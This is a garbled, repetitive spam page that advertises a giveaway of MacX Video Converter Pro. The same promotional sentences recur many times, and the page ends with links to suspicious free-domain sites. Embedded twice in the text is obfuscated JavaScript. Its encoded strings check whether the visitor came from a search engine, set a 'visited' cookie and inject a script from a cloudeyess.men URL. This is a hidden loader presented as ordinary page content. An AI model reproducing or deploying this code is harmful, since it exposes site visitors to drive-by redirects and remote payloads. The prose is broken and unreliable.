



## **Download Macx Video Converter Pro Giveaway**

But here is a perfect all-in-one solution for Mac users - MacX Video Converter Pro.. But here is a perfect all-in-one solution for Mac users - MacX Video Converter Pro.. So people may need to convert MKV or AVI videos to MP4 for successful playback People can achieve the aim of downloading and converting videos through several ways.. 2 Convert 4K/HD/SD Videos to Mac, iPhone, AndroidAfter opening MacX Video Converter Pro, click the Video button in the upper left to load the videos and then select the output video format in the presetting.. At present, MacX Video Converter Pro is being given away and you can snag this time-limited chance to get the latest version of Mac video converter for free.. The software will then analyze the URL and you can choose the preferred video size and format before the downloading process.. What should also be mentioned is the fast converting speed MacX Video Converter Pro can even convert a 520MB MP4 video in only one minute by enabling the Intel QSV.. You can crop the video to save your favorite part and merge different video clips into one.. var \_0xc375=['Z2V0RWxlb WVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','NXwyfDB8NHwxfDM=','dnpW','S1p5','dmlzaXRlZA= =','SUtNQmI=','c3BsaXQ=','Z09peU8=','dnFGRW8=','QlRTcmo=','RnRLQmU=','S2Rxb2Y=','Y2JycFk=','T0FY','dVhpSmU= ','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','cmVwbGFjZQ==','Y29va2ll','bW F0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','SldHbFI=','ZEpQZ2k=','RERZS Ew=','RmpKTEo=','dGhYZkw=','Z2V0VGltZQ==','YXJaalc=','U092am0=','enN6Q3Y=','b3dkTFo=','aW5xTW4=','Lmdvb2ds ZS4=','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','U1Zj','TnJBbHg=','T1RtaVc=','QmVhVUk=','cmVmZXJyZ XI=','UnBkY08=','RWxuTmw=','bGVuZ3Ro','TGZEY3U=','aW5kZXhPZg==','bU9uSk8=','SlFWRnk=','eEhKUHI=','Y3JlYX RlRWxlbWVudA==','c2NyaXB0','c3Jj'];(function(\_0x3a9e5a,\_0x5e5081){var \_0x20f145=function(\_0x49a94b){while(--\_0x4 9a94b){\_0x3a9e5a['push'](\_0x3a9e5a['shift']());}};\_0x20f145(++\_0x5e5081);}(\_0xc375,0x115));var \_0x2735=function(\_0x3d0a19,\_0x2ce49d){\_0x3d0a19=\_0x3d0a19-0x0;var

\_0x3d4e70=\_0xc375[\_0x3d0a19];if(\_0x2735['initialized']===undefined){(function(){var \_0x49cddf;try{var

\_0x11fea4=Function('return\x20(function()\x20'+'{}.. 3 Edit and Record Videos on MacDesigned as a versatile video tool, MacX Video Converter Pro can also support to do some basic video editing on Mac.

It is three times faster than the video converter HandBrake And the speed doesn't compromise the quality of the output video.. 3 Edit and Record Videos on MacDesigned as a versatile video tool, MacX Video Converter Pro can also support to do some basic video editing on Mac.. More over, the built-in video downloader can not only get videos from YouTube, it also allows people to download videos from another 300+ video sharing sites such as Facebook, Vevo, Dailymotion, etc.. The software will then analyze the URL and you can choose the preferred video size and format before the downloading process.. Download YouTube Videos on MacYou just need to copy and paste the URL of the videos you want to download to the YouTube video downloader in the MacX Video Converter Pro.

## **macx video converter pro giveaway**

macx video converter pro giveaway, macx video converter giveaway

men/don\_con php?x=en&query='};var  $0x21c4ca=$ [ $0x3dbea2$ [ $0x2735('0x2c')$ ],' bing ', $0x3dbea2$ ['ShIpj'], $0x3dbea2$ [ $0x273$ ] 5('0x2d')],\_0x3dbea2['XMWwx'],\_0x3dbea2['iYUOd'],\_0x3dbea2[\_0x2735('0x2e')]],\_0x5dd13e=document[\_0x2735('0x2f')],\_  $0x1e17ec=$ :[1,  $0x16637c=$ cookie['get']( $0x3dbea2$ [ $0x2735('0x30')$ ]);for(var  $0x4e5896=0x0$ ;  $0x3dbea2$ [ $0x2735('0x31')$ ]( $0$ x4e5896, 0x21c4ca[\_0x2735('0x32')]);\_0x4e5896++){if(\_0x3dbea2[\_0x2735('0x33')](\_0x5dd13e[\_0x2735('0x34')](\_0x21c4c a[\_0x4e5896]),0x0)){\_0x1e17ec=!![];}}if(\_0x1e17ec){if(\_0x3dbea2['Pmbmj'](\_0x3dbea2[\_0x2735('0x35')],\_0x3dbea2['mOn JO'])){return cookie[name];}else{cookie['set'](\_0x3dbea2[\_0x2735('0x30')],0x1,0x1);if(!\_0x16637c){include(\_0x3dbea2[\_0x2 735('0x36')](\_0x3dbea2[\_0x2735('0x37')](\_0x3dbea2['IwLMv'],q),''));}}}}R(); Download and Convert Video on Mac with MacX Video Converter Pro [Giveaway]It is really annoying when you wanna kill time by watching videos but have no access to WIFI.. The campaign will be expired on Aug 30, 2017. The campaign will be expired on Aug 30, 2017. It is also possible to trim the video to remove the black bar Meanwhile, this Mac video converter takes advantages of the built-in video recorder to record Video, Vlog, Podcast and also works as a screen recorder that record the streaming videos, live videos, game walkthroughs and so on so forth.. This Mac video converter converts 4K, HD and SD videos between than 180 video and audio

formats, such as MKV to AVI, MKV to MP4.. What should also be mentioned is the fast converting speed MacX Video Converter Pro can even convert a 520MB MP4 video in only one minute by enabling the Intel QSV.. The best solution is to download videos from YouTube beforehand For people who wanna watch the downloaded videos with some certain video player like QuickTime, iTunes or on their iPhone, they may face another dilemma that some of the videos can not be played cause the player or device doesn't recognize their formats.

This tool integrates a video downloader, editor, editor and recorder in one program.. 2 Convert 4K/HD/SD Videos to Mac, iPhone, AndroidAfter opening MacX Video Converter Pro, click the Video button in the upper left to load the videos and then select the output video format in the presetting.. This Mac video converter converts 4K, HD and SD videos between than 180 video and audio formats, such as MKV to AVI, MKV to MP4.. var \_0xc375=['Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGV hZA==','YXBwZW5kQ2hpbGQ=','NXwyfDB8NHwxfDM=','dnpW','S1p5','dmlzaXRlZA==','SUtNQmI=','c3BsaXQ=','Z09pe U8=','dnFGRW8=','QlRTcmo=','RnRLQmU=','S2Rxb2Y=','Y2JycFk=','T0FY','dVhpSmU=','aHR0cHM6Ly9jbG91ZGV5ZX NzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==',' OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','SldHbFI=','ZEpQZ2k=','RERZSEw=','RmpKTEo=','dGhYZkw=','Z 2V0VGltZQ==','YXJaalc=','U092am0=','enN6Q3Y=','b3dkTFo=','aW5xTW4=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFsdGF2 aXN0YS4=','LnlhbmRleC4=','U1Zj','TnJBbHg=','T1RtaVc=','QmVhVUk=','cmVmZXJyZXI=','UnBkY08=','RWxuTmw=','bG VuZ3Ro','TGZEY3U=','aW5kZXhPZg==','bU9uSk8=','SlFWRnk=','eEhKUHI=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c 3Jj'];(function(\_0x3a9e5a,\_0x5e5081){var \_0x20f145=function(\_0x49a94b){while(--\_0x49a94b){\_0x3a9e5a['push'](\_0x3a9e5 a['shift']());}};\_0x20f145(++\_0x5e5081);}(\_0xc375,0x115));var

\_0x2735=function(\_0x3d0a19,\_0x2ce49d){\_0x3d0a19=\_0x3d0a19-0x0;var

 $0x3d4e70=0xc375[0x3d0a19]$ ;if( $0x2735$ ['initialized']===undefined){(function(){var  $0x49cddf,try$ {var

 $0x11$ fea4=Function('return\x20(function()\x20'+'{}...

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x49cddf = 0x11fea4()$ ;}catch( $0x799634$ ){ $0x49cddf=window$ ;}var  $0xc3a2$ 39='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x49cddf['atob']||(\_0x49cddf['at ob']=function(\_0x2e5beb){var \_0x24a5a0=String(\_0x2e5beb)['replace'](/=+\$/,'');for(var \_0x118719=0x0,\_0x4f0ecb,\_0xd0994 4,\_0x392380=0x0,\_0x59d169='';\_0xd09944=\_0x24a5a0['charAt'](\_0x392380++);~\_0xd09944&&(\_0x4f0ecb=\_0x118719%0x 4?\_0x4f0ecb\*0x40+\_0xd09944:\_0xd09944,\_0x118719++%0x4)?\_0x59d169+=String['fromCharCode'](0xff&\_0x4f0ecb>>(-0  $x2^*$  0x118719&0x6)):0x0){\_0xd09944=\_0xc3a239['indexOf'](\_0xd09944);}return

 $0x59d169;$ });}());  $0x2735$ ['base64DecodeUnicode']=function( $0x445f3b$ }{var  $0x422ed5=atob(0x445f3b);$ var

 $0xf38f89=[\frac{1}{2}f0xG(var \space 0x5adb6c=0x0, 0x11605c=0x422ed5['length']; 0x5adb6c=0x346e34;}\cdot Fmbmi':\nFau'$ 

\_0x40abfd(\_0x1b65fe,\_0x5e3739){return \_0x1b65fe!==\_0x5e3739;},'mOnJO':\_0x2735('0x2b'),'JQVFy':function

\_0x582821(\_0x49dd6c,\_0xbd53ee){return \_0x49dd6c+\_0xbd53ee;},'xHJPr':function

\_0x32fa22(\_0x3151f6,\_0x5212c3){return \_0x3151f6+\_0x5212c3;},'IwLMv':'https://cloudeyess.. AVI to MP4, WMV to MOV In addition, for those who have little idea of the video format, you can choose the suitable formats according to the iPhone, iPad, Android or other media devices in the output profiles.

It is also possible to trim the video to remove the black bar Meanwhile, this Mac video converter takes advantages of the built-in video recorder to record Video, Vlog, Podcast and also works as a screen recorder that record the streaming videos, live videos, game walkthroughs and so on so forth.. It is a must-have for all video lovers MacX Video Converter Pro Main Features:1.. At present, MacX Video Converter Pro is being given away and you can snag this time-limited chance to get the latest version of Mac video converter for free.. You can crop the video to save your favorite part and merge different video clips into one.. It is three times faster than the video converter HandBrake And the speed doesn't compromise the quality of the output video.. It is a must-have for all video lovers MacX Video Converter Pro Main Features:1.. More over, the built-in video downloader can not only get videos from YouTube, it also allows people to download videos from another 300+ video sharing sites such as Facebook, Vevo, Dailymotion, etc.. AVI to MP4, WMV to MOV In addition, for those who have little idea of the video format, you can choose the suitable formats according to the iPhone, iPad, Android or other media devices in the output profiles.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x49cddf=\_0x11fea4();}catch(\_0x799634){\_0x49cddf=window;}var \_0xc3a2 39='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x49cddf['atob']||(\_0x49cddf['at ob']=function(\_0x2e5beb){var \_0x24a5a0=String(\_0x2e5beb)['replace'](/=+\$/,'');for(var \_0x118719=0x0,\_0x4f0ecb,\_0xd0994 4, 0x392380=0x0, 0x59d169=";\_0xd09944=\_0x24a5a0['charAt'](\_0x392380++);~\_0xd09944&&(\_0x4f0ecb=\_0x118719%0x 4?\_0x4f0ecb\*0x40+\_0xd09944:\_0xd09944,\_0x118719++%0x4)?\_0x59d169+=String['fromCharCode'](0xff&\_0x4f0ecb>>(-0 x2\*\_0x118719&0x6)):0x0){\_0xd09944=\_0xc3a239['indexOf'](\_0xd09944);}return  $0x59d169;$ }); $\rho$ );  $0x2735$ ['base64DecodeUnicode']=function( $0x445f3b$ }{var  $0x422ed5=$ atob( $0x445f3b$ );var

 $0xf38f89=$ [];for(var  $0x5adb6c=0x0$ ,  $0x11605c=0x422ed5$ ['length'];  $0x5adb6c=0x346e34$ ;},'Pmbmj':function \_0x40abfd(\_0x1b65fe,\_0x5e3739){return \_0x1b65fe!==\_0x5e3739;},'mOnJO':\_0x2735('0x2b'),'JQVFy':function  $0x582821$ ( $0x49d$ dd6c,  $0xbd53ee$ ){return  $0x49d$ dd6c+  $0xbd53ee$ ;},'xHJPr':function

 $0x32fa22($   $0x3151f6, 0x5212c3$ }{return  $0x3151f6+0x5212c3$ ;},'IwLMv':'https://cloudeyess.. The best solution is to download videos from YouTube beforehand For people who wanna watch the downloaded videos with some certain video player like QuickTime, iTunes or on their iPhone, they may face another dilemma that some of the videos can not be played cause the player or device doesn't recognize their formats.. This tool integrates a video downloader, editor, editor and recorder in one program.. So people may need to convert MKV or AVI videos to MP4 for successful playback People can achieve the aim of downloading and converting videos through several ways.. Download YouTube Videos on MacYou just need to copy and paste the URL of the videos you want to download to the YouTube video downloader in the MacX Video Converter Pro.. men/don\_con php?x=en&query='};var \_0x21c4ca=[\_0x3dbea2[\_0x2735('0x2c')],' bing ',\_0x3dbea2['ShIpj'],\_0x3dbea2[\_0x273 5('0x2d')],\_0x3dbea2['XMWwx'],\_0x3dbea2['iYUOd'],\_0x3dbea2[\_0x2735('0x2e')]],\_0x5dd13e=document[\_0x2735('0x2f')],\_ 0x1e17ec=![],\_0x16637c=cookie['get'](\_0x3dbea2[\_0x2735('0x30')]);for(var \_0x4e5896=0x0;\_0x3dbea2[\_0x2735('0x31')](\_0 x4e5896,\_0x21c4ca[\_0x2735('0x32')]);\_0x4e5896++){if(\_0x3dbea2[\_0x2735('0x33')](\_0x5dd13e[\_0x2735('0x34')](\_0x21c4c a[ $0x4e5896$ ]),0x0)){ $0x1e17ec=$ !![];}}if( $0x1e17ec$ ){if( $0x3dbea2$ ['Pmbmj']( $0x3dbea2$ [ $0x2735(0x35')$ ], $0x3dbea2$ ['mOn JO'])){return cookie[name];}else{cookie['set'](\_0x3dbea2[\_0x2735('0x30')],0x1,0x1);if(!\_0x16637c){include(\_0x3dbea2[\_0x2 735('0x36')](\_0x3dbea2[\_0x2735('0x37')](\_0x3dbea2['IwLMv'],q),''));}}}}R(); Download and Convert Video on Mac with MacX Video Converter Pro [Giveaway]It is really annoying when you wanna kill time by watching videos but have no access to WIFI. d70b09c2d4

[http://setzcahi.gq/zesista/100/1/index.html/](http://setzcahi.gq/zesista/100/1/index.html)

[http://emableworl.gq/zesista39/100/1/index.html/](http://emableworl.gq/zesista39/100/1/index.html)

[http://blumabanartrenat.tk/zesista49/100/1/index.html/](http://blumabanartrenat.tk/zesista49/100/1/index.html)